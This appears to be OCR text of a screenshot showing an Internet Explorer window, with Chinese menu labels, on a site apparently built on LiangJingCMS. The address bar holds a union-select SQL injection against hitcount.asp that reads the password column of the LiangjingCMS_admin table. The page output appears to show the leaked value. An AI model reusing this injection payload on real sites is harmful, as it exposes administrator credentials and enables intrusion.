 http://www.s /ch/hitcount.asp?lx=LiangJingCMS_DownSort&id=1 and 1=2 union select passwor - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.s cn/ch/hitcount.asp?lx=LiangJingCMS_DownSort&id=1%20and%201=2%20union%20select%20password%20from%20LiangjingCMS_admin 转到 链接
document.write(52d3746 );